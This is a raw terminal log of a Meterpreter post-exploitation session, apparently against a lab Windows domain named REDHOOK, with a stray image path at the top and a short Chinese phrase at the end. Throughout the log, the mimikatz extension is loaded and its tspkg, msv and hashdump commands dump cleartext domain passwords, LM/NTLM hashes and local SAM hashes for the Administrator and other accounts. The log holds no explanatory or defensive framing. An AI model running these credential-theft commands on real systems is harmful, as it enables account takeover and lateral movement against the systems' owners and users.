 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 Negotiate REDHOOK WIN7-ENT-CLI2$
0;50280 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate REDHOOK WIN7-ENT-CLI2$
0;3057145 Kerberos REDHOOK Administrator QazWsxEdc123!
0;328314 Kerberos REDHOOK wilbur.whateley w1l8ur321!
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate REDHOOK WIN7-ENT-CLI2$ lm{ 00000000000000000000000000000000 }, ntlm{ a7fca930a03c6e380e3fe985811bf0f5 }
0;50280 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ a7fca930a03c6e380e3fe985811bf0f5 }
0;3057145 Kerberos REDHOOK Administrator lm{ 0f6e673f5cc82d75fc8b00b3325e98d5 }, ntlm{ 811ef8705b4b83ae6d2d6755bf95e591 }
0;328314 Kerberos REDHOOK wilbur.whateley lm{ 36db481e9a06a223d7be27d1a8c541a6 }, ntlm{ 9c3bdd81b3d46f4a1bf0432cb0e6c49c }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate REDHOOK WIN7-ENT-CLI2$ n.s. (Credentials KO)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TemplateAdmin:1004:aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7:::
安全先师